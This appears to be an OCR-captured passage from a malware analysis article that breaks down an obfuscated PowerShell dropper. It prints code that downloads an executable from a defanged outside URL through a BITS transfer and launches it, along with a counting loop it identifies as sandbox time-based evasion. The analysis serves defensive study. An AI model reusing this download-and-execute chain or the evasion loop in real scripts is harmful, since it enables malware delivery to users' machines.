
BiTsTRanSfEr -sourCe $yphjc -DesTinAtIoN $qhl; Invoke-Item
$qhl;}try{ $cwwheb=$env:temp+’scwxc.exe’;kqmeh
‘hXXp://georgeprapas[.]com/cem/VVZMYLHaSOcblqo[.]exe’
$cwwheb;}catch{}
Although not an obfuscation technique, it’s interesting to note
the for loop at the start of the script.
for ($i=1; $i -le 13000; $i++) {$i,”`n”}
This just prints numbers from 1–13000. This is most likely
implemented to delay secondary stage payload download, in an
attempt to exceed time thresholds of automated analysis
environments (
T1497.003: Virtualization/Sandbox Evasion: Time
Based Evasion
).
Obfuscation Technique 5: Functions & Try-Catch Block
A try-catch block is implemented to invoke the function (kqmeh)
and pass the mentioned parameters. The values passed are for
the Source (location of the secondary payload) and Destination
(where the payload will be saved locally) parameters for the Start-
BitTransfer cmdlet. This creates a Background Intelligent Transfer
Service (
BITS
) transfer job to transfer the malicious executable.